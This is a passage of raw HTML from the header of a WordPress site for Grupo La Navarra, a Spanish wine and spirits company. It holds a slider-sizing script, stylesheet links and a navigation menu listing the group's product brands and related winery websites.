<link rel="apple-touch-icon" href="https://www.grupolanavarra.com/wp-content/uploads/2021/05/cropped-GLN-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.grupolanavarra.com/wp-content/uploads/2021/05/cropped-GLN-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.grupolanavarra.com/wp-content/et-cache/global/et-divi-customizer-global-17677671343231.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-tardeo tag-238 et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="100">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.grupolanavarra.com/">
						<img src="https://www.grupolanavarra.com/wp-content/uploads/2021/05/gln_rojo.svg" alt="Grupo La Navarra - Vinos, Licores y Espirituosos - Casa de Pacharán La Navarra" id="logo" data-height-percentage="70" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="100" data-fixed-height="30">
											<nav id="top-menu-nav">
						<nav id="quadmenu" class="quadmenu-custom_theme_1 quadmenu-v2.1.1 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-hide quadmenu-background-color quadmenu-mobile-shadow-hide quadmenu-dropdown-shadow-show quadmenu-offcanvas-right quadmenu-hover-ripple" data-theme="custom_theme_1" data-template="offcanvas" data-unwrap="0" data-width="0" data-selector="" data-breakpoint="1023" data-sticky="0" data-sticky-offset="0">
  <div class="quadmenu-container">
    <div class="quadmenu-navbar-header">
      <button type="button" class="quadmenu-navbar-toggle collapsed" data-quadmenu="collapse" data-target="#quadmenu_0" aria-expanded="false" aria-controls="quadmenu">
  <span class="icon-bar-container">
    <span class="icon-bar icon-bar-top"></span>
    <span class="icon-bar icon-bar-middle"></span>
    <span class="icon-bar icon-bar-bottom"></span>
  </span>
</button>          </div>
    <div id="quadmenu_0" class="navbar-offcanvas">
            <ul class="quadmenu-navbar-nav"><li id="menu-item-31" class="quadmenu-item-31 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">        <a  href="/nuestro-grupo" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">Nuestro Grupo</span>
                                            </span>
    </a>
            <div id="dropdown-31" class="quadmenu_btt t_300 quadmenu-dropdown-menu col-md-6 col-lg-8">
            <ul class="quadmenu-row">
        <li id="menu-item-32" class="quadmenu-item-32 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">    <div id="dropdown-32" class="">
            <ul>
        <li id="menu-item-2071" class="quadmenu-item-2071 menu-with-image quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-subtitle quadmenu-has-image-large quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right    ">        <a  href="https://www.grupolanavarra.com/nuestro-grupo/">
      <span class="quadmenu-item-content">
                <img width="150" height="150" src="https://www.grupolanavarra.com/wp-content/uploads/2021/06/vision-150x150-1.png" class="attachment-large size-large wp-post-image" alt="Visión" loading="lazy" />                              <span class="quadmenu-text  hover t_1000">Nuestro Grupo</span>
                            <span class="quadmenu-subtitle  hover t_1000">Visión GLN</span>
                            </span>
    </a>
        </li>      </ul>
    </div>
    </li><li id="menu-item-33" class="quadmenu-item-33 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">    <div id="dropdown-33" class="">
            <ul>
        <li id="menu-item-1459" class="quadmenu-item-1459 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-subtitle quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right    ">        <a  href="https://www.grupolanavarra.com/historia-gln/">
      <span class="quadmenu-item-content">
                <img width="150" height="150" src="https://www.grupolanavarra.com/wp-content/uploads/2021/05/FAMILIA-BELASCO-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="FAMILIA BELASCO" loading="lazy" />                              <span class="quadmenu-text  hover t_1000">Historia GLN</span>
                            <span class="quadmenu-subtitle  hover t_1000">Conócenos</span>
                            </span>
    </a>
        </li>      </ul>
    </div>
    </li><li id="menu-item-34" class="quadmenu-item-34 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">    <div id="dropdown-34" class="">
            <ul>
        <li id="menu-item-133" class="quadmenu-item-133 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-subtitle quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right    ">        <a  href="https://www.grupolanavarra.com/equipo-organizacion/">
      <span class="quadmenu-item-content">
                <img width="150" height="150" src="https://www.grupolanavarra.com/wp-content/uploads/2021/06/equipo-150x150-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Equipo" loading="lazy" />                              <span class="quadmenu-text  hover t_1000">Nuestro Equipo</span>
                            <span class="quadmenu-subtitle  hover t_1000">Organigrama</span>
                            </span>
    </a>
        </li>      </ul>
    </div>
    </li>      </ul>
    </div>
    </li><li id="menu-item-37" class="quadmenu-item-37 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">        <a  href="/productos" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">Nuestros Productos</span>
                                            </span>
    </a>
            <div id="dropdown-37" class="quadmenu_btt t_300 quadmenu-dropdown-menu col-md-2 col-lg-12">
            <ul class="quadmenu-row">
        <li id="menu-item-90" class="quadmenu-item-90 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-2">    <div id="dropdown-90" class="">
            <ul>
        <li id="menu-item-96" class="quadmenu-item-96 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">        <div class="quadmenu-item-widget widget widget_nav_menu">
          <div class="menu-pacharanes-container"><ul id="menu-pacharanes" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="/productos/pacharan/#pacharan-la-navarra">La Navarra</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="/productos/pacharan/#pacharan-belasco">Belasco</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="/productos/pacharan/#pacharan-etxeko">Etxeko</a></li>
</ul></div>        </div>
        </li><li id="menu-item-97" class="quadmenu-item-97 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">        <div class="quadmenu-item-widget widget widget_nav_menu">
          <div class="menu-licores-orujos-y-cremas-container"><ul id="menu-licores-orujos-y-cremas" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="/productos/licores-orujos-y-cremas/#alta-villa">Alta Villa</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="/productos/licores-orujos-y-cremas/#bianca-villa">Bianca Villa</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="/productos/licores-orujos-y-cremas/#blanca-navarra">Blanca Navarra</a></li>
</ul></div>        </div>
        </li>      </ul>
    </div>
    </li><li id="menu-item-92" class="quadmenu-item-92 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-2">    <div id="dropdown-92" class="">
            <ul>
        <li id="menu-item-98" class="quadmenu-item-98 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">        <div class="quadmenu-item-widget widget widget_nav_menu">
          <div class="menu-vemouth-container"><ul id="menu-vemouth" class="menu"><li id="menu-item-30603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30603"><a href="/productos/aperitivos/#miro">Miró</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="/productos/aperitivos/#molteni">Molteni</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1336"><a href="/productos/aperitivos/#quintinye">La Quintinye</a></li>
<li id="menu-item-2509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2509"><a href="/productos/aperitivos/#goya">Goya</a></li>
</ul></div>        </div>
        </li><li id="menu-item-152" class="quadmenu-item-152 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">        <div class="quadmenu-item-widget widget widget_media_image">
          <span class="quadmenu-title">Vermouth</span><a href="/productos/aperitivos/"><img width="300" height="300" src="https://www.grupolanavarra.com/wp-content/uploads/2021/06/barra-vermout-300x300.jpg" class="image wp-image-1866  attachment-medium size-medium" alt="Vermout" loading="lazy" style="max-width: 100%; height: auto;" /></a>        </div>
        </li><li id="menu-item-1862" class="quadmenu-item-1862 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">        <div class="quadmenu-item-widget widget widget_nav_menu">
          <div class="menu-cervezas-container"><ul id="menu-cervezas" class="menu"><li id="menu-item-1859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1859"><a href="/productos/aperitivos/#salvaje">Experiencia Salvaje</a></li>
</ul></div>        </div>
        </li><li id="menu-item-2417" class="quadmenu-item-2417 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">        <div class="quadmenu-item-widget widget widget_nav_menu">
          <div class="menu-champagne-container"><ul id="menu-champagne" class="menu"><li id="menu-item-2414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2414"><a href="/productos/vinos/#nicolas-feuillatte">Nicolas Feuillate</a></li>
</ul></div>        </div>
        </li><li id="menu-item-6702" class="quadmenu-item-6702 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">        <div class="quadmenu-item-widget widget widget_nav_menu">
          <div class="menu-cava-container"><ul id="menu-cava" class="menu"><li id="menu-item-6701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6701"><a href="/productos/vinos/#arlene">Arlene</a></li>
</ul></div>        </div>
        </li>      </ul>
    </div>
    </li><li id="menu-item-93" class="quadmenu-item-93 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-2">    <div id="dropdown-93" class="">
            <ul>
        <li id="menu-item-99" class="quadmenu-item-99 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">        <div class="quadmenu-item-widget widget widget_nav_menu">
          <div class="menu-vinos-container"><ul id="menu-vinos" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="/productos/vinos/bodegas-marco-real/">Marco Real</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="/productos/vinos/#homenaje">Homenaje</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="/productos/vinos/#andion">Señorio de Andión</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="/productos/vinos/#belasco-baquedano">Belasco de Baquedano</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="/productos/vinos/#k5">Bodega K5</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="/productos/vinos/#berasategui">Martín Berasategui</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="/productos/vinos/#molteni">Molteni</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2242"><a href="/productos/vinos/#goya">Goya</a></li>
<li id="menu-item-29045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29045"><a href="/productos/vinos/#international-wines">International Wines</a></li>
<li id="menu-item-29081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29081"><a href="/productos/vinos/#pared">Finca La Pared</a></li>
<li id="menu-item-43711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43711"><a href="/productos/vinos/#micaela">Micaela</a></li>
<li id="menu-item-43712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43712"><a href="/productos/vinos/#xixarito">Xixarito</a></li>
</ul></div>        </div>
        </li>      </ul>
    </div>
    </li><li id="menu-item-94" class="quadmenu-item-94 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-2">    <div id="dropdown-94" class="">
            <ul>
        <li id="menu-item-100" class="quadmenu-item-100 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">        <div class="quadmenu-item-widget widget widget_nav_menu">
          <div class="menu-espirituosos-container"><ul id="menu-espirituosos" class="menu"><li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a href="/productos/expirituosos/#tequila">José Cuervo</a></li>
<li id="menu-item-1315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1315"><a href="/productos/expirituosos/#tequila">1800</a></li>
<li id="menu-item-1316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1316"><a href="/productos/expirituosos/#tequila">Dobel</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1317"><a href="/productos/expirituosos/#tequila">Siete misterios</a></li>
<li id="menu-item-1318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1318"><a href="/productos/expirituosos/#gin">June</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a title="Ginebra" href="/productos/expirituosos/#gin">G Vine</a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1319"><a href="/productos/expirituosos/#gin">Nouaison</a></li>
<li id="menu-item-6685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6685"><a href="/productos/expirituosos/#gin">Death´s Doors</a></li>
<li id="menu-item-1320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1320"><a href="/productos/expirituosos/#gin">London Nº3</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1321"><a href="/productos/expirituosos/#ron">Bumbu</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322"><a href="/productos/expirituosos/#ron">Kraken</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323"><a href="/productos/expirituosos/#whisky">Bushmills</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324"><a href="/productos/expirituosos/#cognag">La Guilde</a></li>
<li id="menu-item-10473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10473"><a href="/productos/expirituosos/#wyborowa">Wyborowa</a></li>
</ul></div>        </div>
        </li>      </ul>
    </div>
    </li><li id="menu-item-319" class="quadmenu-item-319 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">    <div id="dropdown-319" class="">
            <ul>
        <li id="menu-item-325" class="quadmenu-item-325 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">        <div class="quadmenu-item-widget widget widget_nav_menu">
          <div class="menu-tipos-de-productos-container"><ul id="menu-tipos-de-productos" class="menu"><li id="menu-item-6700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6700"><a href="/productos/vinos/#arlene">Cava</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="/productos/aperitivos/#salvaje">Cerveza</a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1645"><a href="/productos/vinos/#nicolas-feuillatte">Champagne</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842"><a href="/productos/expirituosos/#cognag">Cognag</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="/productos/expirituosos/#gin">Ginebra</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="/productos/licores-orujos-y-cremas/">Licores, Orujos, Cremas</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="/productos/pacharan">Pacharán</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="/productos/expirituosos/#ron">Ron</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="/productos/expirituosos/#tequila">Tequila</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="/productos/aperitivos/#vermout">Vermouth</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1553"><a href="/productos/expirituosos/#whisky">Whisky</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.grupolanavarra.com/productos/vinos/">Vinos</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="/productos/expirituosos/#vodka">Vodka</a></li>
</ul></div>        </div>
        </li>      </ul>
    </div>
    </li>      </ul>
    </div>
    </li><li id="menu-item-38" class="quadmenu-item-38 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">        <a  href="/brand-center/" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">Brand Center</span>
                                            </span>
    </a>
            <div id="dropdown-38" class="quadmenu_btt t_300 quadmenu-dropdown-menu col-md-2 col-lg-1">
            <ul class="quadmenu-row">
        <li id="menu-item-138" class="quadmenu-item-138 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-12">    <div id="dropdown-138" class="">
            <ul>
        <li id="menu-item-139" class="quadmenu-item-139 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-subtitle quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right    ">        <a  href="https://www.grupolanavarra.com/brand-center/">
      <span class="quadmenu-item-content">
                <img width="150" height="150" src="https://www.grupolanavarra.com/wp-content/uploads/2021/06/brand-center-150x150-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Brand Center" loading="lazy" />                              <span class="quadmenu-text  hover t_1000">Brand Center</span>
                            <span class="quadmenu-subtitle  hover t_1000">Descargas multimedia</span>
                            </span>
    </a>
        </li>      </ul>
    </div>
    </li>      </ul>
    </div>
    </li><li id="menu-item-39" class="quadmenu-item-39 quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">        <a  href="/actualidad/" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">Actualidad</span>
                                            </span>
    </a>
            <div id="dropdown-39" class="quadmenu_btt t_300 quadmenu-dropdown-menu col-md-2 col-lg-1">
            <ul class="quadmenu-row">
        <li id="menu-item-140" class="quadmenu-item-140 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-12">    <div id="dropdown-140" class="">
            <ul>
        <li id="menu-item-141" class="quadmenu-item-141 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-subtitle quadmenu-has-image-thumbnail quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right    ">        <a  href="https://www.grupolanavarra.com/actualidad/">
      <span class="quadmenu-item-content">
                <img width="150" height="150" src="https://www.grupolanavarra.com/wp-content/uploads/2021/06/actualidad-150x150-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Actualidad" loading="lazy" />                              <span class="quadmenu-text  hover t_1000">Notícias</span>
                            <span class="quadmenu-subtitle  hover t_1000">Conoce todas las novedades</span>
                            </span>
    </a>
        </li>      </ul>
    </div>
    </li>      </ul>
    </div>
    </li><li id="menu-item-2431" class="quadmenu-item-2431 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  target="_blank" href="https://www.tiendagrupolanavarra.com">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Tienda GLN</span>
                                            </span>
    </a>
        </li><li id="menu-item-40" class="quadmenu-item-40 webs-grupo quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-icon quadmenu-has-link quadmenu-dropdown-right     dropdown-maxheight">        <a  href="" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                    <span class="quadmenu-icon dashicons dashicons-admin-links  hover t_1000"></span>
                    <span class="quadmenu-text  hover t_1000">Elija un sitio web</span>
                                            </span>
    </a>
            <div id="dropdown-40" class="quadmenu_btt t_300 quadmenu-dropdown-menu col-md-12 col-lg-9">
            <ul class="quadmenu-row">
        <li id="menu-item-29186" class="quadmenu-item-29186 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">    <div id="dropdown-29186" class="">
            <ul>
        <li id="menu-item-101" class="quadmenu-item-101 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">        <div class="quadmenu-item-widget widget widget_media_image">
          <span class="quadmenu-title">Bodegas Marco Real</span><a href="https://www.bodegasmarcoreal.com/" target="_blank" rel="noopener"><img width="300" height="228" src="https://www.grupolanavarra.com/wp-content/uploads/2021/05/marco-real-web-300x228.png" class="image wp-image-103  attachment-medium size-medium" alt="Marco Real" loading="lazy" style="max-width: 100%; height: auto;" title="Marco Real" /></a>        </div>
        </li>      </ul>
    </div>
    </li><li id="menu-item-29187" class="quadmenu-item-29187 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">    <div id="dropdown-29187" class="">
            <ul>
        <li id="menu-item-5083" class="quadmenu-item-5083 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">        <div class="quadmenu-item-widget widget widget_media_image">
          <span class="quadmenu-title">Bodegas Homenaje</span><a href="http://bodegashomenaje.com/"><img width="300" height="228" src="https://www.grupolanavarra.com/wp-content/uploads/2022/01/homenaje-web-300x228-1.png" class="image wp-image-5084  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a>        </div>
        </li>      </ul>
    </div>
    </li><li id="menu-item-29188" class="quadmenu-item-29188 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">    <div id="dropdown-29188" class="">
            <ul>
        <li id="menu-item-2240" class="quadmenu-item-2240 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">        <div class="quadmenu-item-widget widget widget_media_image">
          <span class="quadmenu-title">Experiencia Salvaje</span><a href="http://www.experienciasalvaje.com" target="_blank" rel="noopener"><img width="300" height="228" src="https://www.grupolanavarra.com/wp-content/uploads/2021/06/navegador-experienciasalvaje-300x228.png" class="image wp-image-2241  attachment-medium size-medium" alt="Experiencia Salvaje" loading="lazy" style="max-width: 100%; height: auto;" title="Experiencia Salvaje" /></a>        </div>
        </li>      </ul>
    </div>
    </li><li id="menu-item-29189" class="quadmenu-item-29189 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">    <div id="dropdown-29189" class="">
            <ul>
        <li id="menu-item-2450" class="quadmenu-item-2450 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">        <div class="quadmenu-item-widget widget widget_media_image">
          <span class="quadmenu-title">Belasco de Baquedano</span><a href="http://www.belascodebaquedano.com/en/home.html"><img width="300" height="228" src="https://www.grupolanavarra.com/wp-content/uploads/2021/07/navegador_belasco-300x228.png" class="image wp-image-2451  attachment-medium size-medium" alt="Belasco de Baquedano" loading="lazy" style="max-width: 100%; height: auto;" /></a>        </div>
        </li>      </ul>
    </div>
    </li><li id="menu-item-29190" class="quadmenu-item-29190 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">    <div id="dropdown-29190" class="">
            <ul>
        <li id="menu-item-29192" class="quadmenu-item-29192 quadmenu-item quadmenu-item-object-widget quadmenu-item-type-widget">        <div class="quadmenu-item-widget widget widget_media_image">
          <span class="quadmenu-title">Finca La Pared</span><a href="https://www.fincalapared.com"><img width="300" height="228" src="https://www.grupolanavarra.com/wp-content/uploads/2022/12/fincalapared-web-300x228-1.png" class="image wp-image-29193  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a>        </div>
        </li>      </ul>
    </div>
    </li><li id="menu-item-29191" class="quadmenu-item-29191 quadmenu-item quadmenu-item-object-column quadmenu-item-type-column col-xs-12 col-sm-4"></li>      </ul>
    </div>
    </li><li id="menu-item-27267-en" class="quadmenu-item-27267-en lang-item lang-item-143 lang-item-en no-translation lang-item-first quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://www.grupolanavarra.com/en/grupo-la-navarra-english/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">EN</span>
                                            </span>
    </a>
        </li></ul>    </div>
  </div>
</nav>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
